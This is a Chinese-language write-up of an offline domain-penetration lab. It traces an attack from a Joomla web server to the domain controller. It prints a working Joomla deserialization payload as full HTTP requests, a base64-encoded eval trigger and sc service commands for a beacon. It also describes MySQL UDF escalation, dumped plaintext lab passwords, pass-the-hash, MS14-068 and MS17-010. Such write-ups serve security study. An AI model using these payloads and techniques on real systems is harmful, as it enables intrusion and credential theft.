复盘线下域渗透环境Write Up

0x01 外网web到DMZ进域

外网web入口

joomla应用 192.168.0.5

反序列化打下来



GET /index.php HTTP/1.1 Host: 192.168.0.5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0 x-forwarded-for: }__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:60:"eval(base64_decode($_POST[111]));JFactory::getConfig();exit;";s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"connection";b:1;}ð Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Cookie: 80769d143cf4e67e347c880ead30ac73=djsjbbmhgdsrk6dn0iad8v19u2; b812b2d89fbf4cac6fc4b47aa2976990=hicdivfaafd7h0d29oj2d60v47 Connection: close Upgrade-Insecure-Requests: 1

POST /index.php HTTP/1.1 Host: 192.168.0.5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 3 Cookie: 80769d143cf4e67e347c880ead30ac73=djsjbbmhgdsrk6dn0iad8v19u2; b812b2d89fbf4cac6fc4b47aa2976990=hicdivfaafd7h0d29oj2d60v47 Connection: close Upgrade-Insecure-Requests: 1 111=cGhwaW5mbygpOw%3d%3d



拿到这台web1权限后 发现站库分离 mysql数据库为同192段的192.168.0.6

发现是root用户

UDF提权拿到web1-DB的权限。

直连192.168.0.6发现有限制,所以通过web1服务器代理连接web1-db



查看secure_file_priv

root用户直接改

mysql 5.6.34版本以后 secure_file_priv的值默认为NULL

真实比赛时候这里是给改了的 ,不过也可以使用慢查询getshell 而且web1和web1-db本地管理密码是可以撞出来的 。

web1-db在192段测试可以出外网的 点马

这台db权限稳了以后,打dmz进域。





然后发现web1-db双网卡 有10段的ip 扫描存活发现10.0.0.4开放80 开socks代理打这台web

工具无所谓 ew这些一样的。

扫描目录发现shell.php为一句话 可尝试爆破 cms采用tp3 后台爆破后存在弱口令

登录后台发现界面功能中的模版管理 getshell

至此看到域。

C:\phpStudy\PHPTutorial\WWW\> ipconfig /all Windows IP Configuration Host Name . . . . . . . . . . . . : corework-websrv1 Primary Dns Suffix . . . . . . . : corework.com Node Type . . . . . . . . . . . . : Unknown IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No DNS Suffix Search List. . . . . . : corework.com Ethernet adapter 本地连接 2: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2 Physical Address. . . . . . . . . : 00-0C-29-10-EF-5A DHCP Enabled. . . . . . . . . . . : No IP Address. . . . . . . . . . . . : 192.168.0.5 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.0.0 DNS Servers . . . . . . . . . . . : 8.8.8.8 Ethernet adapter 本地连接: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection Physical Address. . . . . . . . . : 00-0C-29-10-EF-50 DHCP Enabled. . . . . . . . . . . : No IP Address. . . . . . . . . . . . : 10.0.0.4 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 10.0.0.0 DNS Servers . . . . . . . . . . . : 10.0.0.3

0x02 域内横向

这里域内web可以直接出外网 还是宽松了很多 。

而大多时候域中很多服务器出不了外网 只有跳板访问,这里就不直接反弹外网了,假设这里并不能直接出外网,种个正向跳板。

run sc \\10.0.0.4 config msdtc obj=localsystem run sc \\10.0.0.4 stop msdtc run sc \\10.0.0.4 start msdtc link 10.0.0.4

域中第一台web也就是srv1稳下来后 进行横向扩权限 探测发现10段中存在以下主机

10.0.0.4 win2003

10.0.0.3 win2008 DC

10.0.0.8 win7



尝试抓密码

cs自带的只能部分 上exe的

web1密码:

本机: administrator / CQXzxc!11 域成员; webadmin / web#Admin998

打了1997补丁还是可以pth传递 这里直接有明文 撞。

哈希传递发现同webadmin帐号可登录另一台win2003 srv2 10.0.0.5

而在这台上发现拨号 以及172段的网卡。

Windows IP Configuration Host Name . . . . . . . . . . . . : corework-09b6ed Primary Dns Suffix . . . . . . . : corework.com Node Type . . . . . . . . . . . . : Unknown IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No DNS Suffix Search List. . . . . . : corework.com Ethernet adapter VPN - VPN Client: Media State . . . . . . . . . . . : Media disconnected Description . . . . . . . . . . . : VPN Client Adapter - VPN Physical Address. . . . . . . . . : 00-AC-94-F1-A2-1E Ethernet adapter 本地连接: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connecti Physical Address. . . . . . . . . : 00-0C-29-0B-DC-77 DHCP Enabled. . . . . . . . . . . : No IP Address. . . . . . . . . . . . : 10.0.0.5 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 10.0.0.0 DNS Servers . . . . . . . . . . . : 10.0.0.3

10.0.0.5 srv2密码:

本机: administrator / ojx%987AAA 域成员; webadmin / web#Admin998

10.0.0.5的机子撞密码得到win7(10.0.0.8)权限:

dir \\10.0.0.8\c$ \\10.0.0.8\c$ 的目录 2019/11/14 23:02 0 AUTOEXEC.BAT 2019/11/14 23:02 0 CONFIG.SYS 2019/11/18 01:33Documents and Settings 2019/11/24 07:40 mimikatz 2019/11/24 07:40 mimikatz_trunk 2019/11/15 14:25 Program Files 2019/11/18 01:33 WINDOWS 2019/11/14 23:03 wmpub 2 个文件 0 字节 6 个目录 39,359,496,192 可用字节

这里的win7可以直接出来,所以可以再点个反向,但是如果出不来 又要做一层代理 三层代理 用win7打域控



这里域内主机都开了445 所以17010必须尝试 无果后尝试14068

这里直接开的3389 来14068攻击

生成凭据:



传递内存:

拿到域控DC.

srv2这台还发现的172段 拨过去。

拨进去发现172.16段存在另一台win7 172.16.0.6

尝试17010 拿到权限。

C:\Users\Administrator>hostname WIN-6DPULQIIMAD C:\Users\Administrator>whoami win-6dpulqiimad\administrator C:\Users\Administrator>ipconfig Windows IP 配置 以太网适配器 VPN - VPN Client: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d53e:8c8:e908:65d1%11 IPv4 地址 . . . . . . . . . . . . : 172.16.0.6 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 172.16.0.0 隧道适配器 isatap.{B8A8B4D0-D928-4B6C-BBB5-169CD3DD0A56}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : 隧道适配器 isatap.{171C28A5-5AAC-40B1-A703-5653E5691E94}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . :

结束。

最后的这次域渗透结构图